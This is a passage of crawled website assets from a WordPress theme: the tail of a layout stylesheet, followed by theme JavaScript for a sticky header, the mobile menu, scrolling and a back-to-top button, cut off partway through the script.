5px;display:inline-block;}.cs-social.round2 li a{font-size:16px;}.cs-social.round2 li a span{display:none;}.cs-social.round2.text-left li:first-child{margin-left:0;}.cs-social.round2.text-right li:last-child{margin-right:0;}.contact-top{/* End - 1. Social *//* 2. Flickr */}.contact-top ul{padding:0;margin:0;font-size:12px;line-height:20px;}.contact-top ul li{display:inline-block;}.contact-top ul li + li{margin-left:5px;}.contact-top ul li:before{content:"|";padding-right:10px;}.contact-top ul li span{color:#5d5d5d;}.contact-top ul li:first-child:before{content:"";padding:0;}.contact-top ul li a{color:#1e73be;}body .flickr_badge_image{background:rgba(0, 0, 0, 0);float:left;height:auto;padding:0 10px 10px 0;width:25%;margin:0;}body .flickr_badge_image a{display:block;width:100%;}body .flickr_badge_image a img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.flickr-brand{/* End 2. Flickr *//* 3. Search */}.flickr-brand a{font-size:11px;margin-top:4px;float:left;color:#a9a9ab;display:block;width:100%;}.flickr-brand a:hover{color:#1e73be;}#searchform{position:relative;}#searchform input[type="text"]{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#212121;border:2px solid #eee;height:51px;padding-right:42px;}#searchform #searchsubmit{background-color:transparent;border:medium none;font-size:0;max-width:50px;position:absolute;right:0;top:0;height:50px;z-index:99;}#searchform .screen-reader-text{display:none;}#searchform:before{content:"\f002";font-family:FontAwesome;position:absolute;right:16px;top:15px;font-size:14px;color:#212121;}.widget_product_search [type="submit"]{bottom:0;opacity:0;padding:0;position:absolute;right:0;top:0;}.widget_product_search .woocommerce-product-search{position:relative;}.widget_product_search .woocommerce-product-search .screen-reader-text{display:none;}.widget_product_search .woocommerce-product-search .search-field{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#999;height:50px;padding:12px 30px;}.widget_product_search .woocommerce-product-search input[type="submit"]{background-color:transparent;border:medium none;font-size:0;max-width:50px;position:absolute;right:0;top:0;height:50px;}.widget_product_search .woocommerce-product-search input[type="submit"]:hover{background-color:transparent !important;}.widget_product_search .woocommerce-product-search:before{content:"\f002";font-family:"FontAwesome";position:absolute;right:15px;top:50%;font-size:16px;color:#333;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-error404 #searchform{max-width:287px;margin:auto;/* 3. End Search *//* 4. Start Tags */}.tagcloud a{font-size:16px !important;color:#999 !important;display:inline-block;margin-bottom:9px;text-transform:none !important;font-weight:normal;/* 4. Start Tags */}.tagcloud a:hover{color:#fff !important;border-color:#1e73be;background-color:#1e73be;}.cms-recent-post{/* Twitter */}.cms-recent-post .cms-recent-media{max-width:60px;float:left;}.cms-recent-post .cms-recent-details{padding-left:80px;}.cms-recent-post .cms-recent-details .title{font-size:16px;font-weight:normal;line-height:24px;margin:0;text-transform:uppercase;}.cms-recent-post .cms-recent-details .title a{color:;}.cms-recent-post .cms-recent-details .title a:hover{color:#1e73be;}.cms-recent-post .cms-recent-details .date{color:#999;font-size:13px;line-height:18px;}.cms-recent-post .item{margin-bottom:15px;}.tweets-container .jtwt_tweet{font-size:15px;line-height:23px;margin-top:40px;}.tweets-container .jtwt_tweet .jtwt_tweet_icon{height:60px;width:60px;line-height:60px;border:1px solid #eee;text-align:center;color:#ccc;font-size:32px;float:left;}.tweets-container .jtwt_tweet .jtwt_tweet_wrapper{padding-left:77px;}.tweets-container .jtwt_tweet .jtwt_tweet_text a{color:#7f7f7f;margin-bottom:18px;}.tweets-container .jtwt_tweet .jtwt_tweet_text a:hover{color:#1e73be;}.tweets-container .jtwt_tweet .jtwt_date{font-size:13px;color:#999;}.tweets-container .jtwt_tweet:nth-child(1){margin-top:0;}.tweets-container .jtwt_tweet:nth-child(3){display:none;}#sidebar .widget_archive ul li,#sidebar .widget_categories ul li,#sidebar .widget_meta ul li,#sidebar .widget_nav_menu ul li,#sidebar .widget_pages ul li,#sidebar .widget_product_categories ul li,#sidebar .widget_layered_nav ul li{padding:16px 0;position:relative;}#sidebar .widget_archive ul li + li,#sidebar .widget_categories ul li + li,#sidebar .widget_meta ul li + li,#sidebar .widget_nav_menu ul li + li,#sidebar .widget_pages ul li + li,#sidebar .widget_product_categories ul li + li,#sidebar .widget_layered_nav ul li + li{border-top:1px solid #eee;}#sidebar .widget_archive ul li:first-child,#sidebar .widget_categories ul li:first-child,#sidebar .widget_meta ul li:first-child,#sidebar .widget_nav_menu ul li:first-child,#sidebar .widget_pages ul li:first-child,#sidebar .widget_product_categories ul li:first-child,#sidebar .widget_layered_nav ul li:first-child{padding-top:0;}#sidebar .widget_archive ul li a,#sidebar .widget_categories ul li a,#sidebar .widget_meta ul li a,#sidebar .widget_nav_menu ul li a,#sidebar .widget_pages ul li a,#sidebar .widget_product_categories ul li a,#sidebar .widget_layered_nav ul li a{color:#7d7d7d;}#sidebar .widget_archive ul li a:hover,#sidebar .widget_categories ul li a:hover,#sidebar .widget_meta ul li a:hover,#sidebar .widget_nav_menu ul li a:hover,#sidebar .widget_pages ul li a:hover,#sidebar .widget_product_categories ul li a:hover,#sidebar .widget_layered_nav ul li a:hover{color:#1e73be;}#sidebar .widget_archive ul.sub-menu,#sidebar .widget_categories ul.sub-menu,#sidebar .widget_meta ul.sub-menu,#sidebar .widget_nav_menu ul.sub-menu,#sidebar .widget_pages ul.sub-menu,#sidebar .widget_product_categories ul.sub-menu,#sidebar .widget_layered_nav ul.sub-menu{border-top:border_1x;padding-left:15px;margin-top:10px;}#sidebar .widget_layered_nav a:before{color:#1e73be;}#sidebar .widget_layered_nav .count{display:none;}.widget_nav_menu .widget-title{margin:0 0 15px;}.widget_nav_menu li.current-menu-item > a{color:#1e73be;}.widget_nav_menu ul.sub-menu{margin-left:-5px !important;}.widget_calendar.slidingbar-widget-col{margin-top:60px;}.widget_calendar #wp-calendar{position:relative;}.widget_calendar #wp-calendar caption{background-color:#1e73be;color:#fff;font-size:24px;font-weight:700;line-height:1;padding:18px 0;text-align:center;}.widget_calendar #wp-calendar thead{background-color:#212121;color:#fff;}.widget_calendar #wp-calendar thead th{font-weight:700;text-align:center;}.widget_calendar #wp-calendar thead tr th:first-child{padding-left:20px;}.widget_calendar #wp-calendar thead tr th:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.widget_calendar #wp-calendar tbody td{font-weight:300;text-align:center;padding:0;border-top:none;}.widget_calendar #wp-calendar tbody td a{font-weight:700;color:#1e73be;}.widget_calendar #wp-calendar tbody td a:hover{color:#212121;}.widget_calendar #wp-calendar tbody tr td:first-child{padding-left:20px;}.widget_calendar #wp-calendar tbody tr td:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody tr:first-child td{padding-top:12px;}.widget_calendar #wp-calendar tbody tr:last-child td{padding-bottom:12px;}.widget_calendar #wp-calendar tfoot{border:medium none;}.widget_calendar #wp-calendar tfoot td{padding:0;border:none;height:60px;position:absolute;top:0;left:15px;}.widget_calendar #wp-calendar tfoot td#prev a{font-size:0;}.widget_calendar #wp-calendar tfoot td#prev a:before{color:#fff;content:"\f104";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_calendar #wp-calendar tfoot td#next{left:inherit;right:15px;}.widget_calendar #wp-calendar tfoot td#next a{font-size:0;}.widget_calendar #wp-calendar tfoot td#next a:before{color:#fff;content:"\f105";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_newsletterwidget .newsletter-subscription{margin:0;}.widget_newsletterwidget form{position:relative;}.widget_newsletterwidget form .tnp-field-email{margin:0;}.widget_newsletterwidget form .tnp-field-email label{display:none;}.widget_newsletterwidget form .tnp-field-email .tnp-email{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background-color:#1f1f1f !important;border:1px solid #1f1f1f !important;-webkit-border-radius:45px !important;-khtml-border-radius:45px !important;-moz-border-radius:45px !important;-ms-border-radius:45px !important;-o-border-radius:45px !important;border-radius:45px !important;/* BACKGROUND GRADIENT */color:#555;height:45px !important;padding-left:28px;padding-right:28px;}.widget_newsletterwidget form .tnp-field-button{position:absolute;right:0;top:0;margin-bottom:0;}.widget_newsletterwidget form .tnp-field-button:before{content:"\f178";color:#fff;display:block;font-family:FontAwesome;font-size:11px;height:31px;line-height:31px;text-align:center;width:31px;background-color:#1e73be;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */position:absolute;top:7px;right:7px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.widget_newsletterwidget form .tnp-field-button .tnp-submit{height:45px !important;width:45px !important;padding:0 15px;background-color:transparent !important;border:none !important;color:#fff;position:initial !important;text-indent:-9999px;position:absolute !important;top:0;right:0;}.ft_flickr_widget{overflow:hidden;/* 5. Recent Post */}.widget_recent_entries li{padding:15px 0 15px;border-top:1px solid rgba(255, 255, 255, 0.1);position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;}.widget_recent_entries li:first-child{border-top:none;padding-top:0;}.widget_recent_entries li:first-child:before{top:10px;}.widget_recent_entries li .post-date{color:#1e73be;display:block;order:-1;}.widget_recent_comments li{padding:15px 0px;}.widget_recent_comments .comment-author-link{display:block;}.widget_rss .rsswidget{display:block;}.widget_rss .rss-date{font-style:italic;}.widget_rss .rssSummary{padding-top:12px;}.widget_rss li{border-bottom:1px solid #ededed;margin-bottom:20px;padding-bottom:20px;}.widget select option{max-width:300px;}.post-password-form [type="password"]{margin-bottom:10px;}.attorney-download a{display:block;border:2px solid #eee;padding:13px 13px 13px 60px;text-align:center;position:relative;font-size:18px;line-height:normal;font-family:Raleway;font-weight:600;}.attorney-download a i{position:absolute;bottom:-7px;left:13px;background-color:#1e73be;color:#fff;font-size:24px;height:41px;width:41px;line-height:41px;text-align:center;-webkit-border-radius:2px 2px 2px 0;-khtml-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;-ms-border-radius:2px 2px 2px 0;-o-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0;/* BACKGROUND GRADIENT */}.attorney-download a i:after{height:0;width:0;left:0;bottom:-8px;position:absolute;border-style:solid;border-width:4px;border-color:#1e73be transparent transparent #1e73be;content:"";}.attorney-download a:hover{border-color:#1e73be;}.attorney-download a + a{margin-top:32px;}.shopping-cart-wrapper{position:relative;}.shopping-cart-wrapper .couter_items{background-color:#1e73be;border-radius:100%;color:#fff;font-size:10px;height:16px;line-height:16px;position:absolute;right:-2px;text-align:center;top:-6px;width:16px;}.top-bar-left,.top-bar-right{color:#9b9b9b;}.top-bar-left .widget-title,.top-bar-right .widget-title{color:#fff;}.top-bar-left .widget + .widget,.top-bar-right .widget + .widget{margin-top:35px;}.top-bar-left .widget.widget_calendar thead,.top-bar-right .widget.widget_calendar thead{background-color:transparent;}.top-bar-left .widget.widget_calendar table,.top-bar-right .widget.widget_calendar table{border:none;background-color:#212121;}.top-bar-left .widget.widget_calendar table th,.top-bar-right .widget.widget_calendar table th{color:#fff;padding-top:10px;}.top-bar-left .widget.widget_calendar #wp-calendar tbody,.top-bar-right .widget.widget_calendar #wp-calendar tbody{border:none;}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}.header-4 #page-wrapper #cshero-header-inner{padding:130px 65px 80px;}}@media screen and (max-width:1280px){.header-4 #page-wrapper{padding-left:320px;}.header-4 #page-wrapper #cshero-header-inner{padding:30px;width:320px;}.header-4 #cshero-header-navigation-left .widget_shopping_cart_content .button{font-size:13px !important;}}@media screen and (max-width:1200px){.col-offset-right > .vc_column-inner{padding-right:30px !important;}.col-offset-left > .vc_column-inner{padding-left:15px !important;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 16px;}#cshero-header-inner #cshero-header #cshero-header-logo a span{display:none;/* Blog Magazine */}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-image{-webkit-padding-top:-webkit-calc(50% + 15px);-moz-padding-top:-moz-calc(50% + 15px);padding-top:calc(50% + 15px);}}@media screen and (min-width:1200px){#primary.sidebar-active{padding-right:45px;}.sidebar-left-active #primary.sidebar-active{padding-right:0px;padding-left:45px;}}@media screen and (max-width:1024px){body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.custom-row-image{left:0;-webkit-width:-webkit-calc(50% - 15px);-moz-width:-moz-calc(50% - 15px);width:calc(50% - 15px);}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing-layout1 .cms-pricing-item{margin-bottom:30px;}}@media screen and (max-width:1400px) and (min-width:992px){.entry-blog.blog-category{margin:0 -15px 30px -15px;}.entry-blog.blog-category .entry-header,.entry-blog.blog-category .entry-content{max-width:100%;float:left;padding:0 15px;width:50%;}}@media screen and (min-width:992px){#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.header-4 #main{padding:30px;}}@media screen and (max-width:991px){#page-title{background-attachment:inherit;}.col-offset-right > .vc_column-inner{padding-right:15px !important;}.col-offset-left > .vc_column-inner{padding-left:15px !important;}#page-title.page-title{padding:120px 0 65px 0;/* Header Left */}.header-4 #page-wrapper{padding:0;}.header-4 #page-wrapper #cshero-header-inner{-webkit-transform:translateX(-320px);-khtml-transform:translateX(-320px);-moz-transform:translateX(-320px);-ms-transform:translateX(-320px);-o-transform:translateX(-320px);transform:translateX(-320px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;visibility:hidden;padding-top:80px;}.header-4 #page-wrapper #cshero-header-inner.open{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */visibility:visible;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.top-bar-left{margin-bottom:25px;/* Text Align */}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-center.text-right,.text-rp-center.text-left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;/* Blog */}.entry-blog.blog-category{margin:0 0 60px;/* Blog Magazine */}.entry-blog.blog-category .entry-header,.entry-blog.blog-category .entry-content{max-width:100%;float:none;padding:0;width:100%;}.entry-blog.blog-category .entry-header{margin-bottom:30px;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item{position:relative;/* single Portfolio */}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-image{-webkit-padding-top:-webkit-calc(100% + 60px);-moz-padding-top:-moz-calc(100% + 60px);padding-top:calc(100% + 60px);}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body{position:absolute;width:100%;bottom:0;padding:45px;text-align:center;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a:hover{color:#1e73be;}.sg-portfolio{padding:0 30px;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner{padding:15px 18px 101px;}.sg-portfolio-recent .cms-portfolio-layou1{padding:0;margin:0 -30px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots{margin-top:10px;margin-left:-5px;margin-right:-5px;/* Team */}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot{padding:0 5px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:before{left:5px;right:5px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:after{left:10px;right:10px;}.cms-carousel-team-wrapper{/* Testimonial */}.cms-carousel-team-wrapper .cms-team-right{width:100%;float:none;}.cms-carousel-team-wrapper .cms-team-right .cms-team-right-inner{padding:70px 0;position:static;-webkit-transform:translate(0px, 0%);-khtml-transform:translate(0px, 0%);-moz-transform:translate(0px, 0%);-ms-transform:translate(0px, 0%);-o-transform:translate(0px, 0%);transform:translate(0px, 0%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-team-wrapper .cms-carousel-team-layout1.team-right-active{width:100%;float:none;}.cms-testimonial-layout1 .owl-stage-outer{padding-bottom:10px;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-prev{left:0;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-next{left:inherit;right:0;}.cms-testimonial-layout1 body #cshero-header{position:static !important;}.cms-testimonial-layout1 body #cshero-header > .container{position:relative;z-index:99;}.cms-testimonial-layout1 body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== */}#cshero-footer-top{/* Woo */}#cshero-footer-top [class^="col-"]{margin-bottom:30px;}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;/* Call To Action */}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:center;margin-top:25px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column .wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align *//* Blog */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}.entry-blog .entry-content .entry-meta ul{width:100%;/* Footer Top */}#cshero-footer-top [class*="cshero-footer-"]{width:50%;margin-bottom:35px;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}}@media (max-width:767px){.cms-modal .cms-modal-content{max-width:300px;/* Button */}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{padding:150px 0 130px;/* Tab */}#page-title #page-title-text h1{font-size:24px;line-height:32px;}#page-title #page-title-text .sub-title{font-size:16px;}#page-title #breadcrumb-text{font-size:13px;}#page-title #breadcrumb-text.line-white{margin-top:50px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-controls-icon{display:none;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;/* Comment */}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#1e73be;}#comments .comment-list{/* Text Align */}#comments .comment-list ul.children .comment-body{margin-left:0 !important;}#comments .comment-list .comment-body .reply{margin-top:35px;}#comments .comment-list .comment-body .reply a{position:static;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Call Action */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-cta-wrapper{/* Client */}.cms-cta-wrapper a:nth-child(1){margin:0 0 20px;}.cms-cta-wrapper a:nth-child(2){margin:0;}.cms-client-footer a{width:50%;/* End Client */}.cshero-header-search{display:none;}#cshero-footer-feature-top .feature-top-item{margin-bottom:20px;width:100% !important;/* Blog */}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* Portfolio */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cs-portfolio-masonry-box .w50,.cs-portfolio-masonry-box .w100{width:100%;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner{margin-bottom:22px;/* End Shortcode Heading *//* Footer Top */}#cshero-footer-top [class*="cshero-footer-"]{width:100%;margin-bottom:35px;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom.copyright3 .text-left,#cshero-footer-bottom.copyright5 .text-left,#cshero-footer-bottom.copyright4 .text-left,#cshero-footer-bottom.copyright3 .text-right,#cshero-footer-bottom.copyright5 .text-right,#cshero-footer-bottom.copyright4 .text-right{text-align:center;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.countdown-item-container{margin-bottom:30px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;/* Shop */}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cms-grid-shop1 .cms-product-item .cms-grid-product-image{margin-top:20px;max-width:100%;border:none;}.cms-grid-shop1 .cms-product-item .cms-grid-product-content{padding:0;text-align:center;}}@media (max-width:480px){.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}}

--- FILE ---
content_type: application/javascript
request_url: https://drapergorenholm.com/wp-content/themes/megamate/assets/js/sameheight.js?ver=1.0.0
body_size: 94
content:
(function ($) {
    "use strict";

    /* matchHeight example */

    

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://drapergorenholm.com/wp-content/themes/megamate/assets/js/main.js?ver=1.0.0
body_size: 4314
content:
jQuery(document).ready(function($) {
	"use strict";
	
	/* window */
	var window_width, window_height, scroll_top;
	
	/* admin bar */
	var adminbar = $('#wpadminbar');
	var adminbar_height = 0;
	
	/* header menu */
	var header = $('.headroom:not(.headroom-mobile)');
	var header_top = 0;
	
	/* scroll status */
	var scroll_status = '';
	
	/**
	 * window load event.
	 * 
	 * Bind an event handler to the "load" JavaScript event.
	 * @author ZoeyThemes
	 */
	$(window).load(function() {
		
		/** current scroll */
		scroll_top = $(window).scrollTop();
		
		/** current window width */
		window_width = $(window).width();
		
		/** current window height */
		window_height = $(window).height();
		
		/* get admin bar height */
		adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;
		
		header_top = header.length > 0 ? header.offset().top - adminbar_height : 0 ;

		/* check sticky menu. */
		if(CMSOptions.menu_sticky == '1'){
			cms_stiky_menu(scroll_top);
		}
		
		megamate_col_offset();

		/* check video size */
		cms_auto_video_width();

		/* check mobile menu */
		cms_mobile_menu();

		/* page loading */
		cms_page_loading();

		/* Encroll */
		cms_enscroll();

		/* CMS Owl Carousel */
		cms_owl_carousel();

		/* CMS Add Class */
		cms_add_class()

		cms_scroll_to_content();

		cms_scroll_opacity();

		same_height();

		cms_scroll_header_left();
		
		/* check back to top */
		if(CMSOptions.back_to_top == '1'){
			/* add html. */
			$('body').append('<div id="back_to_top" class="back_to_top"><span class="go_up"></span></div><!-- #back-to-top -->');
			cms_back_to_top();
		}
		$(".cms-carousel-attorney-layout1").css('opacity','1');
		$(".vc_row-o-full-height").addClass('row-show').css('opacity','1');
	});
	
	/**
	 * reload event.
	 * 
	 * Bind an event handler to the "navigate".
	 */
	window.onbeforeunload = function(){ cms_page_loading(1); }

	/**
	 * resize event.
	 * 
	 * Bind an event handler to the "resize" JavaScript event, or trigger that event on an element.
	 * @author ZoeyThemes
	 */
	$(window).resize(function(event, ui) {
		/** current window width */
		window_width = $(event.target).width();
		
		/** current window height */
		window_height = $(window).height();
		
		/** current scroll */
		scroll_top = $(window).scrollTop();
		
		/* check mobile menu */
		cms_mobile_menu();

		/* check video size */
		cms_auto_video_width();

		/* Encroll */
		cms_enscroll();

		same_height();

		megamate_col_offset();
	});
	
	/**
	 * scroll event.
	 * 
	 * Bind an event handler to the "scroll" JavaScript event, or trigger that event on an element.
	 * @author ZoeyThemes
	 */
	var lastScrollTop = 0;
	var menu_top = $('.header-3 .headroom:not(.headroom-mobile)');
    if(menu_top.length > 0){
    	menu_top.addClass('menu-up');
    }
	$(window).scroll(function() {
		/** current scroll */
		scroll_top = $(window).scrollTop();
		/* Sub menu Top */
		if(menu_top.length > 0){

    		if(scroll_top >= menu_top.outerHeight(true)){
    			menu_top.removeClass('menu-up');
    		} else{
				menu_top.addClass('menu-up');
			}
    	}
		/** check scroll up or down. */
		if(scroll_top < lastScrollTop) {
			/* scroll up. */
			scroll_status = 'up';
		} else {
			/* scroll down. */
			scroll_status = 'down';
		}
		
		lastScrollTop = scroll_top;
		
		/* check sticky menu. */
		if(CMSOptions.menu_sticky == '1'){
			cms_stiky_menu();
		}
		
		/* check back to top */
		cms_back_to_top();

		cms_scroll_header_left();
	});

	/**
	 * Stiky menu
	 * 
	 * Show or hide sticky menu.
	 * @author ZoeyThemes
	 * @since MegaMate 1.7
	 */
	function cms_stiky_menu() {

		if (scroll_top > header_top) {
			switch (true) {
				case (window_width > 0):
					header.addClass('header-fixed');
					break;
			}
		} else {
			header.removeClass('header-fixed');
		}
		if(scroll_status == 'down') {
			header.addClass('header-scroll-down').removeClass('header-scroll-up');
		} else if(scroll_status == 'up') {
			header.addClass('header-scroll-up').removeClass('header-scroll-down');
		} else if(scroll_top == 0) {
			header.removeClass('header-scroll-up');
		}
	}
	function same_height() {
        $('.column-same-height .wpb_column').matchHeight();
        $('.col-team').matchHeight();
        
    };
	/**
	 * Mobile menu
	 * 
	 * Show or hide mobile menu.
	 * @author ZoeyThemes
	 * @since MegaMate 1.7
	 */
	
	$('body').on('click', '#cshero-menu-mobile .cms-icon-menu', function(){
		var navigation = $(this).parents().find('#cshero-header-navigation');
		if(!navigation.hasClass('open')){
			navigation.addClass('open');
		} else {
			navigation.removeClass('open');
		}
	});
	/**
     * Page Loading.
     */
    function cms_page_loading($load) {
        switch ($load) {
            case 1:
                $('#cms-loadding').css('opacity', '1')
